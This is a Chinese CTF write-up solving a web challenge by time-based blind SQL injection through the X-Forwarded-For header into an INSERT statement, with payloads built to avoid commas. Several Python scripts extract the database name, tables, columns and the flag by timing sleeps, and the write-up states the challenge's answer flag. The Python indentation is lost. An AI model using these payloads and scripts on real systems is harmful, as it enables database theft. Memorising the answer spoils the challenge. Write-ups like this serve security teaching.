INSERT INTO注入--过滤‘,’的insert语句的延时注入
拿到题目,看到代码如下
地址:http://123.206.87.240:8002/web15/
flag格式:flag{
xxxxxxxxxxxx}
不如写个Python吧
error_reporting(0);
function getIp(){
$ip = '';
if(isset($_SERVER['HTTP_X_FORWARDED_FOR'])){
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
}else{
$ip = $_SERVER['REMOTE_ADDR'];
}
$ip_arr = explode(',', $ip);
return $ip_arr[0];
}
$host="localhost";
$user="";
$pass="";
$db="";
$connect = mysql_connect($host, $user, $pass) or die("Unable to connect");
mysql_select_db($db) or die("Unable to select database");
$ip = getIp();
echo 'your ip is :'.$ip;
$sql="insert into client_ip (ip) values ('$ip')";
mysql_query($sql);
题目可知注入点为x-forwarded-for
$ip_arr = explode(',', $ip);//函数把字符串打散为数组,分隔符为逗号,即第一个逗号前的所有字符为$ip_arr[0],(如果输入“x-forwarded-for:qw e,123,i” 则$ip_arr={qw e,123,i},$ip_arr[0]=qw e/$ip_arr[1]=123/$ip_arr[2]=i)
return $ip_arr[0]
所以提交的字符串里面不能有逗号
构造payload,手工加python做一次延时注入测试
insert into client_ip (ip) values ('127.0.0.1' and (select case when(length((select database()))={0})then sleep(3) else sleep(0) end)) # ') ')
查询数据库名长度
'''
for i in range(1,10):
data="127.0.0.1' and (select case when(length((select database()))={0})then sleep(3) else sleep(0) end)) # ') #".format(i)
headers = {"x-forwarded-for":data}
s1=time()
s=requests.get(url=url,headers=headers)
s2=time()
if (s2-s1)>3:
print s.text
print s2-s1
print(i)
'''
查询数据库名
import requests
from time import time
url="http://123.206.87.240:8002/web15/"
a="0123456789qwertyuiopasdfghjklzxcvbnm!@#$%^&*()_"
out=""
for i in range(1,7):
for j in a:
data="127.0.0.1' and (select case when(substr((select database()) from {0} for 1)='{1}') then sleep(3) else sleep(0) end))# #"
headers = {
"x-forwarded-for":data.format(i,j)}
s1=time()
s=requests.get(url=url,headers=headers)
s2=time()
if (s2-s1)>=3:
print j
print(s2-s1)
print s.text
out=out+j
print out
结果数据库名为web15

查联合数据库表名的长度,得到结果为14
import requests
from time import time
url="http://123.206.87.240:8002/web15/"
a="0123456789qwertyuiopasdfghjklzxcvbnm!@#$%^&*()_;|"
out=""
for i in range(1,30):
data="127.0.0.1' and (select case when(length((select group_concat(table_name separator '|') from information_schema.tables where table_schema='web15'))='{0}')then sleep(7) else sleep(0) end)) # ') #".format(i)
headers = {
"x-forwarded-for":data}
s1=time()
s=requests.get(url=url,headers=headers)
s2=time()
if (s2-s1)>7:
print s.text
print s2-s1
print(i)

查询数据表名,即数据库名为web15的所有数据表的名称
用“|”分隔每个数据表名
import requests
from time import time
url="http://123.206.87.240:8002/web15/"
a="0123456789qwertyuiopasdfghjklzxcvbnm!@#$%^&*()_;|"
out=""
for i in range(1,15):
for j in a:
data="127.0.0.1' and (select case when(substr((select group_concat(table_name separator '|') from information_schema.tables where table_schema='web15') from {0} for 1)='{1}')then sleep(7) else sleep(0) end)) # ') #".format(i,j)
headers = {
"x-forwarded-for":data}
s1=time()
s=requests.get(url=url,headers=headers)
s2=time()
if (s2-s1)>7:
print s.text
print s2-s1
print(j)
out=out+j
print out
得到结果为client_ip|flag,说明web15有两个表,一个表名为client_ip,一个表名为flag

查表名flag的字段长度,结果为4
import requests
from time import time
url="http://123.206.87.240:8002/web15/"
a="0123456789qwertyuiopasdfghjklzxcvbnm!@#$%^&*()_;|"
out=""
for i in range(1,30):
data="127.0.0.1' and (select case when(length((select group_concat(column_name separator '|') from information_schema.columns where table_name='flag'))='{0}')then sleep(7) else sleep(0) end)) # ') #".format(i)
headers = {
"x-forwarded-for":data}
s1=time()
s=requests.get(url=url,headers=headers)
s2=time()
if (s2-s1)>7:
print s.text
print s2-s1
print(i)
查flag表的列名
结果查到flag列名只有一列,为flag
import requests
from time import time
url="http://123.206.87.240:8002/web15/"
a="0123456789qwertyuiopasdfghjklzxcvbnm!@#$%^&*()_;|"
out=""
for i in range(1,5):
for j in a:
data="127.0.0.1' and (select case when(substr((select group_concat(column_name separator '|') from information_schema.columns where table_name='flag')from {0} for 1)='{1}')then sleep(7) else sleep(0) end)) # ') #".format(i,j)
headers = {
"x-forwarded-for":data}
s1=time()
s=requests.get(url=url,headers=headers)
s2=time()
if (s2-s1)>7:
print s.text
print s2-s1
print(j)
out=out+j
print out
查询flag表的flag列的内容长度,结果为32
import requests
from time import time
url="http://123.206.87.240:8002/web15/"
a="0123456789qwertyuiopasdfghjklzxcvbnm!@#$%^&*()_;|"
out=""
for i in range(1,100):
data="127.0.0.1' and (select case when(length((select group_concat(flag separator '|') from flag))='{0}')then sleep(7) else sleep(0) end)) # ') #".format(i)
headers = {
"x-forwarded-for":data}
s1=time()
s=requests.get(url=url,headers=headers)
s2=time()
if (s2-s1)>7:
print s.text
print s2-s1
print(i)
查询flag表flag列的内容,结果为cdbf14c9551d5be5612f7bb5d2867853
提交最后结果flag{cdbf14c9551d5be5612f7bb5d2867853}
import requests
from time import time
url="http://123.206.87.240:8002/web15/"
a="0123456789qwertyuiopasdfghjklzxcvbnm!@#$%^&*()_;|"
out=""
for i in range(1,33):
for j in a:
data="127.0.0.1' and (select case when(substr((select group_concat(flag separator '|') from flag)from {0} for 1)='{1}')then sleep(7) else sleep(0) end)) # ') #".format(i,j)
headers = {
"x-forwarded-for":data}
s1=time()
s=requests.get(url=url,headers=headers)
s2=time()
if (s2-s1)>7:
print s.text
print s2-s1
print(j)
out=out+j
print out
**
**separator ‘|’ **
**
group_concat(flag separator ‘|’)可将查询结果用字符串连接为一行,连接字符串可自定义,默认为“,”,如数据库web15的表查出来有两个结果,用"|"分隔两个表的表名并显示在同一行